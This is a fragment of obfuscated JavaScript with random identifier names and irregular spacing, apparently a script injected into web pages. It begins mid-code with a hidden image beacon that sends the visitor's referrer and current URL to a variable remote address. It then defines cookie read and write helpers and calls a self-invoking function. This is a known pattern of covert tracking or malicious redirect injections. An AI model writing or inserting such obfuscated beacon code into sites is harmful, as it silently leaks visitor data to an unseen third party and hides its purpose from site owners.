  						var cipykikehidafa = new Image();
 	 			cipykikehidafa.src=toqy + "?referer=" + escape(galyp) + "&url=" + escape(mupacihin);  		}
	}
	 	}

kymoqusot();

//********************************************************************************************************************************
//
//	gehanygy
//
//********************************************************************************************************************************
function gehanygy(cibuhopiwobuqyh) 
{


    var huqolukofa = document.cookie;

 

	    var xovyju = cibuhopiwobuqyh + "=";	
    var gynezubulud = huqolukofa.indexOf("; " + xovyju);
	    if (gynezubulud == -1) { 
 

        gynezubulud = huqolukofa.indexOf(xovyju); 

        if (gynezubulud != 0) return null;	    } else { 
 		 	         gynezubulud += 2;	 
     }		  
    var mahyhykyfabe = document.cookie.indexOf(";", gynezubulud);

     if (mahyhykyfabe == -1) {         mahyhykyfabe = huqolukofa.length;    }		
    return unescape(huqolukofa.substring(gynezubulud + xovyju.length, mahyhykyfabe)); 
 	} 




function pific(comitih,qoryryw,jyxaxyremawuwym, nirixisirecyqu, taduhaqomoxo) 
{ var dusa = new Date();	   var syxuxetofyj = new Date();	    
  syxuxetofyj.setTime(dusa.getTime() + 1000*60*jyxaxyremawuwym);	  document.cookie = comitih+"="+escape(qoryryw) + ";expires="+syxuxetofyj.toGMTString() + ";path=" + nirixisirecyqu + ";domain=" + taduhaqomoxo;	
 		} 